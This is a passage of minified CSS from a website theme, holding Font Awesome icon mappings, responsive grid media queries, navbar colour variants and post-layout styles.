e:before,.fa-vine:before{content:"\f1ca"}.icon-codepen:before,.fa-codepen:before{content:"\f1cb"}.icon-jsfiddle:before,.fa-jsfiddle:before{content:"\f1cc"}.icon-life-bouy:before,.icon-life-buoy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before,.fa-life-ring:before,.fa-life-bouy:before,.fa-life-buoy:before,.fa-support:before{content:"\f1cd"}.icon-circle-o-notch:before,.fa-circle-o-notch:before{content:"\f1ce"}.icon-ra:before,.icon-rebel:before,.fa-rebel:before,.fa-ra:before{content:"\f1d0"}.icon-ge:before,.icon-empire:before,.fa-empire:before,.fa-ge:before{content:"\f1d1"}.icon-git-square:before,.fa-git-square:before{content:"\f1d2"}.icon-git:before,.fa-git:before{content:"\f1d3"}.icon-y-combinator-square:before,fa-y-combinator-square:before,.icon-yc-square:before,fa-yc-square:before,.icon-hacker-news:before,.fa-hacker-news:before{content:"\f1d4"}.icon-tencent-weibo:before,.fa-tencent-weibo:before{content:"\f1d5"}.icon-qq:before,.fa-qq:before{content:"\f1d6"}.icon-wechat:before,.icon-weixin:before,.fa-weixin:before,.fa-wechat:before{content:"\f1d7"}.icon-send:before,.icon-paper-plane:before,.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.icon-send-o:before,.icon-paper-plane-o:before,.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.icon-history:before,.fa-history:before{content:"\f1da"}.icon-circle-thin:before,.fa-circle-thin:before{content:"\f1db"}.icon-header:before,.fa-header:before{content:"\f1dc"}.icon-paragraph:before,.fa-paragraph:before{content:"\f1dd"}.icon-sliders:before,.fa-sliders:before{content:"\f1de"}.icon-share-alt:before,.fa-share-alt:before{content:"\f1e0"}.icon-share-alt-square:before,.fa-share-alt-square:before{content:"\f1e1"}.icon-bomb:before,.fa-bomb:before{content:"\f1e2"}.icon-soccer-ball-o:before,.icon-futbol-o:before,.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.icon-tty:before,.fa-tty:before{content:"\f1e4"}.icon-binoculars:before,.fa-binoculars:before{content:"\f1e5"}.icon-plug:before,.fa-plug:before{content:"\f1e6"}.icon-slideshare:before,.fa-slideshare:before{content:"\f1e7"}.icon-twitch:before,.fa-twitch:before{content:"\f1e8"}.icon-yelp:before,.fa-yelp:before{content:"\f1e9"}.icon-newspaper-o:before,.fa-newspaper-o:before{content:"\f1ea"}.icon-wifi:before,.fa-wifi:before{content:"\f1eb"}.icon-calculator:before,.fa-calculator:before{content:"\f1ec"}.icon-paypal:before,.fa-paypal:before{content:"\f1ed"}.icon-google-wallet:before,.fa-google-wallet:before{content:"\f1ee"}.icon-cc-visa:before,.fa-cc-visa:before{content:"\f1f0"}.icon-cc-mastercard:before,.fa-cc-mastercard:before{content:"\f1f1"}.icon-cc-discover:before,.fa-cc-discover:before{content:"\f1f2"}.icon-cc-amex:before,.fa-cc-amex:before{content:"\f1f3"}.icon-cc-paypal:before,.fa-cc-paypal:before{content:"\f1f4"}.icon-cc-stripe:before,.fa-cc-stripe:before{content:"\f1f5"}.icon-bell-slash:before,.fa-bell-slash:before{content:"\f1f6"}.icon-bell-slash-o:before,.fa-bell-slash-o:before{content:"\f1f7"}.icon-trash:before,.fa-trash:before{content:"\f1f8"}.icon-copyright:before,.fa-copyright:before{content:"\f1f9"}.icon-at:before,.fa-at:before{content:"\f1fa"}.icon-eyedropper:before,.fa-eyedropper:before{content:"\f1fb"}.icon-paint-brush:before,.fa-paint-brush:before{content:"\f1fc"}.icon-birthday-cake:before,.fa-birthday-cake:before{content:"\f1fd"}.icon-area-chart:before,.fa-area-chart:before{content:"\f1fe"}.icon-pie-chart:before,.fa-pie-chart:before{content:"\f200"}.icon-line-chart:before,.fa-line-chart:before{content:"\f201"}.icon-lastfm:before,.fa-lastfm:before{content:"\f202"}.icon-lastfm-square:before,.fa-lastfm-square:before{content:"\f203"}.icon-toggle-off:before,.fa-toggle-off:before{content:"\f204"}.icon-toggle-on:before,.fa-toggle-on:before{content:"\f205"}.icon-bicycle:before,.fa-bicycle:before{content:"\f206"}.icon-bus:before,.fa-bus:before{content:"\f207"}.icon-ioxhost:before,.fa-ioxhost:before{content:"\f208"}.icon-angellist:before,.fa-angellist:before{content:"\f209"}.icon-cc:before,.fa-cc:before{content:"\f20a"}.icon-shekel:before,.icon-sheqel:before,.icon-ils:before,.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.icon-meanpath:before,.fa-meanpath:before{content:"\f20c"}.icon-buysellads:before,.fa-buysellads:before{content:"\f20d"}.icon-connectdevelop:before,.fa-connectdevelop:before{content:"\f20e"}.icon-dashcube:before,.fa-dashcube:before{content:"\f210"}.icon-forumbee:before,.fa-forumbee:before{content:"\f211"}.icon-leanpub:before,.fa-leanpub:before{content:"\f212"}.icon-sellsy:before,.fa-sellsy:before{content:"\f213"}.icon-shirtsinbulk:before,.fa-shirtsinbulk:before{content:"\f214"}.icon-simplybuilt:before,.fa-simplybuilt:before{content:"\f215"}.icon-skyatlas:before,.fa-skyatlas:before{content:"\f216"}.icon-cart-plus:before,.fa-cart-plus:before{content:"\f217"}.icon-cart-arrow-down:before,.fa-cart-arrow-down:before{content:"\f218"}.icon-diamond:before,.fa-diamond:before{content:"\f219"}.icon-ship:before,.fa-ship:before{content:"\f21a"}.icon-user-secret:before,.fa-user-secret:before{content:"\f21b"}.icon-motorcycle:before,.fa-motorcycle:before{content:"\f21c"}.icon-street-view:before,.fa-street-view:before{content:"\f21d"}.icon-heartbeat:before,.fa-heartbeat:before{content:"\f21e"}.icon-venus:before,.fa-venus:before{content:"\f221"}.icon-mars:before,.fa-mars:before{content:"\f222"}.icon-mercury:before,.fa-mercury:before{content:"\f223"}.icon-intersex:before,.fa--intersex:before,.icon-transgender:before,.fa-transgender:before{content:"\f224"}.icon-transgender-alt:before,.fa-transgender-alt:before{content:"\f225"}.icon-venus-double:before,.fa-venus-double:before{content:"\f226"}.icon-mars-double:before,.fa-mars-double:before{content:"\f227"}.icon-venus-mars:before,.fa-venus-mars:before{content:"\f228"}.icon-mars-stroke:before,.fa-mars-stroke:before{content:"\f229"}.icon-mars-stroke-v:before,.fa-mars-stroke-v:before{content:"\f22a"}.icon-mars-stroke-h:before,.fa-mars-stroke-h:before{content:"\f22b"}.icon-neuter:before,.fa-neuter:before{content:"\f22c"}.icon-facebook-official:before,.fa-facebook-official:before{content:"\f230"}.icon-pinterest-p:before,.fa-pinterest-p:before{content:"\f231"}.icon-whatsapp:before,.fa-whatsapp:before{content:"\f232"}.icon-server:before,.fa-server:before{content:"\f233"}.icon-user-plus:before,.fa-user-plus:before{content:"\f234"}.icon-user-times:before,.fa-user-times:before{content:"\f235"}.icon-hotel:before,.fa-hotel:before,.fa-bed:before,.icon-bed:before{content:"\f236"}.icon-viacoin:before,.fa-viacoin:before{content:"\f237"}.icon-train:before,.fa-train:before{content:"\f238"}.icon-subway:before,.fa-subway:before{content:"\f239"}.icon-medium:before,.fa-medium:before{content:"\f23a"}.icon-remove:before{content:"\f00d"}.icon-reorder:before{content:"\f0c9"}.icon-plus-sign:before{content:"\f055"}.icon-ok:before{content:"\f00c"}.icon-trash:before{content:"\f014"}.icon-fullscreen:before{content:"\f0b2"}.icon-info-sign:before{content:"\f05a"}.icon-sun:before{content:"\f185"}.icon-picture:before{content:"\f03e"}.icon-star-empty:before{content:"\f006"}.icon-zoom-in:before{content:"\f002"}.icon-zoom-out:before{content:"\f010"}.icon-off:before{content:"\f011"}.icon-file-alt:before{content:"\f016"}.icon-download-alt:before{content:"\f019"}.icon-indent-left:before{content:"\f03c"}.icon-indent-right:before{content:"\f03b"}.icon-facetime-video:before{content:"\f03d"}.icon-ban-circle:before{content:"\f05e"}.icon-bar-chart:before{content:"\f080"}.icon-beaker:before{content:"\f0c3"}.icon-bell-alt:before{content:"\f0a2"}.icon-bitbucket-sign:before{content:"\f172"}.icon-bookmark-empty:before{content:"\f097"}.icon-building:before{content:"\f0f7"}.icon-calendar-empty:before{content:"\f133"}.icon-check-empty:before{content:"\f096"}.icon-check-minus:before{content:"\f147"}.icon-check-sign:before{content:"\f14a"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-blank:before{content:"\f10c"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-collapse-alt:before{content:"\f151"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-double-angle-down:before{content:"\f103"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-edit-sign:before{content:"\f044"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-envelope-alt:before{content:"\f003"}.icon-exclamation-sign:before{content:"\f06a"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-facebook-sign:before{content:"\f082"}.icon-file-text-alt:before{content:"\f0f6"}.icon-flag-alt:before{content:"\f11d"}.icon-food:before{content:"\f0f5"}.icon-frown:before{content:"\f119"}.icon-github-sign:before{content:"\f092"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-h-sign:before{content:"\f0fd"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-right:before{content:"\f0a4"}.icon-hdd:before{content:"\f0a0"}.icon-heart-empty:before{content:"\f08a"}.icon-hospital:before{content:"\f0f8"}.icon-keyboard:before{content:"\f11c"}.icon-lemon:before{content:"\f094"}.icon-lightbulb:before{content:"\f0eb"}.icon-linkedin-sign:before{content:"\f08c"}.icon-meh:before{content:"\f11a"}.icon-microphone-off:before{content:"\f131"}.icon-minus-sign:before{content:"\f146"}.icon-minus-sign-alt:before{content:"\f147"}.icon-moon:before{content:"\f186"}.icon-move:before{content:"\f047"}.icon-ok-circle:before{content:"\f05d"}.icon-ok-sign:before{content:"\f058"}.icon-paper-clip:before{content:"\f0c6"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-pushpin:before{content:"\f08d"}.icon-question-sign:before{content:"\f059"}.icon-remove-sign:before{content:"\f057"}.icon-remove-circle:before{content:"\f05c"}.icon-renminbi:before{content:"\f157"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-resize-horizontal:before{content:"\f07e"}.icon-resize-vertical:before{content:"\f07d"}.icon-rss-sign:before{content:"\f143"}.icon-screenshot:before{content:"\f05b"}.icon-share-sign:before{content:"\f14d"}.icon-sign-blank:before{content:"\f0c8"}.icon-signout:before{content:"\f08b"}.icon-smile:before{content:"\f118"}.icon-stackexchange:before{content:"\f18d"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-time:before{content:"\f017"}.icon-tumblr-sign:before{content:"\f174"}.icon-twitter-sign:before{content:"\f081"}.icon-unchecked:before{content:"\f096"}.icon-upload-alt:before{content:"\f093"}.icon-warning-sign:before{content:"\f071"}.icon-youtube-sign:before{content:"\f166"}.nav-tabs [class^="icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"],.nav-tabs [class*=" icon-"].icon-large,.nav-tabs [class^="fa-"],.nav-tabs [class^="fa-"].icon-large,.nav-tabs [class*=" fa-"],.nav-tabs [class*=" fa-"].icon-large,.nav-pills [class^="icon-"],.nav-pills [class^="icon-"].icon-large,.nav-pills [class*=" icon-"],.nav-pills [class*=" icon-"].icon-large,.nav-pills [class^="fa-"],.nav-pills [class^="fa-"].icon-large,.nav-pills [class*=" fa-"],.nav-pills [class*=" fa-"].icon-large{line-height:.9em}.hentry ul.nav-pills{list-style-type:none}.hentry ul.nav-tabs{list-style-type:none}.pl-nav li [class^="icon-"],.pl-nav li [class*=" icon-"],.pl-nav li [class^="fa-"],.pl-nav li [class*=" fa-"]{display:inline-block;width:1.25em;text-align:center}.pl-nav li [class^="icon-"].icon-large,.pl-nav li [class*=" icon-"].icon-large,.pl-nav li [class^="fa-"].icon-large,.pl-nav li [class*=" fa-"].icon-large{width:1.5625em}ul.icons,ul.icon-ul,ul.fa-ul,ul.icon{list-style-type:none}.hidden{display:none;visibility:hidden}.visible-phone{display:none}.visible-tablet{display:none}.visible-desktop{display:block}.hidden-phone{display:block}.hidden-tablet{display:block}.hidden-desktop{display:none}@media (max-width:767px){.visible-phone{display:block}.hidden-phone{display:none}.hidden-desktop{display:block}.visible-desktop{display:none}}@media (min-width:768px) and (max-width:979px){.visible-tablet{display:block}.hidden-tablet{display:none}.hidden-desktop{display:block}.visible-desktop{display:none}}@media only screen and (min-width:1600px){body:after{content:"5";display:none}.row.row-set>[class*="span"]{width:19.98%}.row.row-set.row-squared>[class*="span"]{padding-bottom:19.98%}}@media only screen and (min-width:1300px) and (max-width:1600px){body:after{content:"4";display:none}.row.row-set>[class*="span"]{width:24.98%}.row.row-set.row-squared>[class*="span"]{padding-bottom:24.98%}}@media only screen and (min-width:990px) and (max-width:1300px){body:after{content:'3';display:none}.row.row-set>[class*="span"]{width:33.3%}.row.row-set.row-squared>[class*="span"]{padding-bottom:33.3%}}@media only screen and (min-width:470px) and (max-width:990px){body:after{content:'2';display:none}.row.row-set>[class*="span"]{width:49.98%}.row.row-set.row-squared>[class*="span"]{padding-bottom:49.98%}}@media only screen and (max-width:470px){body:after{content:'1';display:none}.row.row-set>[class*="span"]{width:99.98%}.row.row-set.row-squared>[class*="span"]{padding-bottom:99.98%}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:21.7px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-group>label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.modal{top:50px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}.row.row-squared>[class*="span"],.row.row-closed.row-squared>[class*="span"]{padding-bottom:100%}}@media (max-width:767px){body:after{content:'four';display:none}.navbar-fixed-top{margin-left:-20px;margin-right:-20px}.row-grid{width:100%}.row{margin-left:0}.row>[class*="span"],.row-grid>[class*="span"],.editor-row>[class*="span"],.row>[class*="offset"],.row-grid>[class*="offset"],.editor-row>[class*="offset"],.row.row-closed>[class*="span"]{float:none;display:block;width:auto;margin-left:0;margin-bottom:10px}.row>[class*="offset"]:first-child,.editor-row>[class*="offset"].sortable-first{margin-left:0}.thumbnails [class*="span"]{width:auto}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.input-prepend input[class*="span"],.input-append input[class*="span"]{width:auto}.modal{position:fixed;top:50px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:50px}}@media (min-width:768px) and (max-width:979px){input,textarea,.uneditable-input{margin-left:0}input.span12,textarea.span12,.uneditable-input.span12{width:714px}input.span11,textarea.span11,.uneditable-input.span11{width:652px}input.span10,textarea.span10,.uneditable-input.span10{width:590px}input.span9,textarea.span9,.uneditable-input.span9{width:528px}input.span8,textarea.span8,.uneditable-input.span8{width:466px}input.span7,textarea.span7,.uneditable-input.span7{width:404px}input.span6,textarea.span6,.uneditable-input.span6{width:342px}input.span5,textarea.span5,.uneditable-input.span5{width:280px}input.span4,textarea.span4,.uneditable-input.span4{width:218px}input.span3,textarea.span3,.uneditable-input.span3{width:156px}input.span2,textarea.span2,.uneditable-input.span2{width:94px}input.span1,textarea.span1,.uneditable-input.span1{width:32px}}@media (min-width:1200px){.thumbnails>li{margin-left:30px}}</style>
<style type="text/css" media="all">.ibox{text-align:center}.ibox .ibox-text h4{margin-bottom:5px;line-height:1.4em}.ibox .ibox-desc .ibox-link{display:block;margin-top:.5em}.ibox .ibox-desc .ibox-link i{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ibox .ibox-desc .ibox-link a:hover i{margin-left:6px}.ibox .ibox-media{text-align:center}.ibox .ibox-media a{color:inherit}.ibox .ibox-media .pl-counter{font-size:80px;font-weight:600;letter-spacing:-1px;line-height:1em}.ibox .ibox-media .ibox-icon-border{margin-bottom:12px;display:inline-block;text-align:center;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-radius:500px;position:relative}.ibox .ibox-media .ibox-icon-border .invert-icon{position:absolute;width:100%;height:100%;border-radius:500px;z-index:0;left:0;top:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ibox .ibox-media .ibox-icon-border .iii{position:relative;z-index:10}.ibox .ibox-media .ibox-icon-border.media-type-image{overflow:hidden;background-size:cover;display:block;margin-right:auto;margin-left:auto}.ibox .ibox-media .ibox-icon-border.media-type-image img{border-radius:500px}.ibox .ibox-media .ibox-icon-border.media-type-icon i{font-size:80px;display:inline-block}.ibox.top-aligned .ibox-desc{max-width:300px;margin:0 auto}.ibox.top-aligned .ibox-media{max-width:70%;margin-right:auto;margin-left:auto}.ibox.top-aligned .ibox-media.wrap-count{max-width:100%}.ibox.top-aligned .ibox-media .media-type-image{height:0;padding:50% 0}.ibox.left-aligned{text-align:left}.ibox.left-aligned .ibox-icon-border .pl-counter{font-size:25px;line-height:1em}.ibox.left-aligned .ibox-icon-border.media-type-count{min-width:100px;text-align:right}.ibox.left-aligned .ibox-icon-border.media-type-icon{background:transparent;width:40px;height:40px;line-height:40px}.ibox.left-aligned .ibox-icon-border.media-type-icon i{font-size:30px}.ibox.left-aligned .ibox-icon-border.media-type-image{padding:auto;width:80px;height:80px}.ibox.left-aligned .ibox-icon-border.media-type-image img{width:80px}.section-mediabox.no-pad .pl-section-pad{padding:0}.section-mediabox .mediabox-wrap{min-height:50px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.section-mediabox img,.section-mediabox iframe,.section-mediabox object,.section-mediabox embed{max-width:100%;height:auto}.section-navbar{margin:0 auto;width:100%}.section-navbar .content-pad,.section-navbar .pl-section-pad{padding-top:5px;padding-bottom:5px}.section-navbar .content-pad .navbar-content-pad,.section-navbar .pl-section-pad .navbar-content-pad{padding:0 15px}.section-navbar.pl-area .navbar{border:none}.section-navbar .navbar{color:rgba(255,255,255,.7)}.section-navbar .navbar.navbar-content-width{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.section-navbar .navbar.plnav_hover .sub-menu .dropdown-menu{position:absolute;top:0;left:100%;margin-top:-1px;visibility:hidden}.section-navbar .navbar.plnav_hover .dropdown-menu li:hover .sub-menu{visibility:visible;margin-top:-6px}.section-navbar .navbar.plnav_hover .dropdown:hover .dropdown-menu{margin-top:0;display:block}.section-navbar .navbar .navline{float:left;position:relative;left:0;display:block;margin:0 10px 0 0;font-size:.9em}.section-navbar .navbar .navline>.dropdown>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);position:absolute;top:-7px;left:9px}.section-navbar .navbar .navline>.dropdown>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.section-navbar .navbar .navline .caret{border-top-color:rgba(255,255,255,.5)}.section-navbar .navbar .navline.pull-right{float:right;position:relative}.section-navbar .navbar .navline.pull-right>li:last-child .dropdown-menu{left:auto;right:0}.section-navbar .navbar .navline.pull-right>li:last-child .dropdown-menu:before{left:auto;right:12px}.section-navbar .navbar .navline.pull-right>li:last-child .dropdown-menu:after{left:auto;right:13px}.section-navbar .navbar .navline.pull-right>li:last-child .dropdown-menu .dropdown-submenu>a:after{border-width:5px 5px 5px 0;border-right-color:#ccc}.section-navbar .navbar .navline.pull-right>li:last-child .dropdown-menu .dropdown-menu{left:-100%;right:auto;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.section-navbar .navbar .navline>li{display:block;float:left}.section-navbar .navbar .navline>li>a{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;float:none;display:block;padding:9px 12px;line-height:19px;color:#fff;color:rgba(255,255,255,.8);text-decoration:none}.section-navbar .navbar .navline>li>a:hover{background-color:transparent;color:rgba(255,255,255,.9);text-decoration:none}.section-navbar .navbar .navline>li.dropdown.open>a{color:#fff;background:rgba(0,0,0,.1)}.section-navbar .navbar .navline>li.current-menu-item>a{background-color:rgba(0,0,0,.1);color:#fff;text-decoration:none}.section-navbar .navbar .navline>li.active>a:hover{color:rgba(255,255,255,.9);text-decoration:none;background-color:#222}.section-navbar .navbar .searchform{float:right;margin:6px 0 5px;width:auto;max-width:190px;-webkit-transition:margin .3s ease-in-out;-moz-transition:margin .3s ease-in-out;-ms-transition:margin .3s ease-in-out;transition:margin .3s ease-in-out}.section-navbar .navbar .searchform.has-focus{color:blue}.section-navbar .navbar .searchform.has-focus i{color:#666}.section-navbar .navbar .searchform.has-focus .searchfield{background-color:#fff;color:#000;width:140px}.section-navbar .navbar .searchform .searchfield{border:none;background-color:rgba(255,255,255,.1);width:24px}.section-navbar .navbar .plbrand{float:left;margin:4px 2% 0 0;padding:0 1%;line-height:15px}.section-navbar .navbar .plbrand .plbrand-text{font-size:19px;line-height:30px;margin:0}.section-navbar .navbar .plbrand img{max-height:29px;-webkit-transition:max-height .3s ease-in-out;-moz-transition:max-height .3s ease-in-out;-ms-transition:max-height .3s ease-in-out;transition:max-height .3s ease-in-out}.section-navbar .navbar.pl-color-black-trans{background:#000}.section-navbar .navbar.pl-color-black-trans .navline>li:hover>a,.section-navbar .navbar.pl-color-black-trans .navline>li.current-menu-item>a,.section-navbar .navbar.pl-color-black-trans .navline>li.current_page_item>a,.section-navbar .navbar.pl-color-black-trans .navline>li.dropdown.open>a{background:#333}.section-navbar .navbar.pl-color-red{background:#f04831}.section-navbar .navbar.pl-color-red .navline>li:hover>a,.section-navbar .navbar.pl-color-red .navline>li.current-menu-item>a,.section-navbar .navbar.pl-color-red .navline>li.current_page_item>a,.section-navbar .navbar.pl-color-red .navline>li.dropdown.open>a{background:#de2910}.section-navbar .navbar.pl-color-blue{background:#2a7dea}.section-navbar .navbar.pl-color-blue .navline>li:hover>a,.section-navbar .navbar.pl-color-blue .navline>li.current-menu-item>a,.section-navbar .navbar.pl-color-blue .navline>li.current_page_item>a,.section-navbar .navbar.pl-color-blue .navline>li.dropdown.open>a{background:#1464cd}.section-navbar .navbar.pl-color-orange{background:#f6653c}.section-navbar .navbar.pl-color-orange .navline>li:hover>a,.section-navbar .navbar.pl-color-orange .navline>li.current-menu-item>a,.section-navbar .navbar.pl-color-orange .navline>li.current_page_item>a,.section-navbar .navbar.pl-color-orange .navline>li.dropdown.open>a{background:#f43f0b}.section-navbar .navbar.pl-color-base{background:#FFF;color:#000}.section-navbar .navbar.pl-color-base .searchform .searchfield{background-color:#f6f6f6}.section-navbar .navbar.pl-color-base .navline>li>a{-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-ms-transition:all 0.1s linear;transition:all 0.1s linear;color:rgba(0,0,0,.6);text-shadow:none}.section-navbar .navbar.pl-color-base .navline>li:hover>a,.section-navbar .navbar.pl-color-base .navline>li.current-menu-item>a,.section-navbar .navbar.pl-color-base .navline>li.dropdown.open>a{color:#000;background-color:#FFF;box-shadow:inset 0 -4px 0 #337EFF}.section-navbar .navbar.pl-color-base .navline .caret{border-top-color:rgba(0,0,0,.6)}.section-navbar .navbar.pl-color-grey{background:#EEE;color:rgba(0,0,0,.5)}.section-navbar .navbar.pl-color-grey .searchform .searchfield{background-color:#ddd}.section-navbar .navbar.pl-color-grey .navline>li:hover>a,.section-navbar .navbar.pl-color-grey .navline>li.current-menu-item>a,.section-navbar .navbar.pl-color-grey .navline>li.current_page_item>a,.section-navbar .navbar.pl-color-grey .navline>li.active>a{background:#e1e1e1}.section-navbar .navbar.pl-color-grey .navline>li>a{color:rgba(0,0,0,.8)}.section-navbar .navbar.pl-color-grey .navline>li.active>a:hover{color:rgba(0,0,0,.8);background-color:#ddd}.section-navbar .navbar.pl-color-grey .navline>li.dropdown.open>a{color:#000;background:rgba(0,0,0,.1)}.section-navbar .navbar.pl-color-grey .navline .caret{border-top-color:rgba(0,0,0,.5)}.section-navbar .navbar.pl-color-grey .nav-btn-navbar .icon-bar{background:rgba(0,0,0,.7);box-shadow:0 1px 0 #fff}.pldrop ul{display:none}.hentry .btn-group ul{margin:0}.hentry .btn-group ul li{list-style:none}.nav-btn-navbar{color:inherit;display:none;float:right;position:relative;z-index:50;padding:2px 10px;margin:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:rgba(155,155,155,.028);background-image:-moz-linear-gradient(top,rgba(255,255,255,.1),rgba(0,0,0,.08));background-image:-ms-linear-gradient(top,rgba(255,255,255,.1),rgba(0,0,0,.08));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1),rgba(0,0,0,.08));background-image:linear-gradient(top,rgba(255,255,255,.1),rgba(0,0,0,.08));background-repeat:repeat-x;border:1px solid rgba(0,0,0,.25);border-left:1px solid rgba(0,0,0,.17);border-top:1px solid rgba(0,0,0,.17);box-shadow:inset 1px 1px 0 rgba(255,255,255,.3)}.nav-btn-navbar:hover,.nav-btn-navbar:active,.nav-btn-navbar.active,.nav-btn-navbar.disabled,.nav-btn-navbar[disabled]{color:inherit;opacity:.7}.nav-btn-navbar:active,.nav-btn-navbar.active{box-shadow:inset 1px 1px 0 rgba(0,0,0,.3);background-color:rgba(0,0,0,.1)}.navbar,.navbar-inner,.navbar-collapse{height:auto;overflow:visible}.nav-collapse.collapse{position:relative;height:auto;overflow:hidden;-webkit-transition:height 0.35s ease;-moz-transition:height 0.35s ease;-ms-transition:height 0.35s ease;transition:height 0.35s ease}.nav-collapse.collapse.in{height:auto}@media (max-width:400px){.navbar .plbrand img{max-width:210px}}@media (max-width:600px){.navbar.navbar-content-width{width:95%;margin:0 auto}}@media (max-width:768px){#site .navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}#site .navbar .searchform{float:none;padding:10px}#site .navbar .nav-collapse{overflow:hidden;height:0;clear:both}#site .navbar .nav-btn-navbar{display:inline-block}}@media (min-width:769px){.nav-collapse.collapse{height:auto!important;overflow:visible!important}}.section-postauthor{margin-bottom:2em;text-align:left}.section-postauthor .copy-pad{padding:10px 15px}.section-postauthor .author-note{margin-right:16px;text-transform:uppercase;letter-spacing:.1em;color:rgba(0,0,0,.3)}.section-postauthor .subtext{font-size:86%;color:rgba(0,0,0,.7)}.pl-new-loop .metahead-page{padding-left:100px}.pl-new-loop .hentry{position:relative}.pl-new-loop .hentry.metahead-page{padding-left:100px}.pl-new-loop .hentry.single-post .metamedia{margin:25px 0}.pl-new-loop .hentry .continue_reading_link{margin-top:20px}.pl-new-loop .hentry .entry-title{margin:0}.pl-new-loop .hentry .metamedia{margin-bottom:15px}.pl-new-loop .hentry .metabar{font-size:85%;line-height:1.6em;opacity:.7;margin:5px 0 15px}.pl-new-loop .hentry .entry_content img{max-width:100%}.pl-new-loop .hentry .entry_content>:first-child{margin-top:0}.pl-new-loop .hentry .entry_content>:last-child{margin-bottom:0}.metahead{width:70px;position:absolute;left:0;top:0;font-size:85%;line-height:1.2em}.metahead .metaicon{float:right;margin-top:6px}.metahead .author{font-weight:600;border-style:solid;border-bottom-width:1px;display:block;margin-bottom:10px}.metahead a{color:inherit;display:block;text-align:right;margin-bottom:8px}.metahead a .avatar{max-width:50px}.metahead a:last-child{border-bottom:none}@media (max-width:600px){.pl-new-loop .hentry.post,.pl-new-loop .hentry.multi-post{padding-left:0}.metahead{position:relative;width:100%;margin-bottom:10px}.metahead a,.metahead .author{text-align:left;display:inline-block;border:none;margin:0 5px 0;font-size:16px}.metahead .pl-social-pagelines{text-align:right;position:absolute;right:0;top:50%;margin-top:-8px}}.multi-post .pl-new-loop .hentry{border-bottom-style:solid;border-bottom-width:1px;padding-bottom:50px;margin-bottom:50px}.multi-post .pl-old-loop .hentry{padding-bottom:15px;margin-bottom:15px}.multi-post .pl-old-loop .clip_box{margin:0 0 21.7px;border-color:#f2f2f2}.multi-post .pl-old-loop .clip_box .clip{width:47%;clear:none;float:left;margin:0}.multi-post .pl-old-loop .clip_box .clip .hentry-pad{padding:0 0 10.85px}.multi-post .pl-old-loop .clip_box .clip.clip-right{float:right}.multi-post .pl-old-loop .clip_box .clip .clip-header{padding:4px 0 4px 0;display:table-cell;width:10000px}.multi-post .pl-old-loop .clip_box .clip .clip-thumb a{float:left;margin-right:10px}.multi-post .pl-old-loop .clip_box .clip .clip-thumb img{padding:2px;display:block;margin:0 0 .4em}.multi-post .pl-old-loop .clip_box .clip .post-excerpt{font-size:90%;line-height:1.6em;margin-bottom:1.5em}.multi-post .pl-old-loop .clip_box .clip 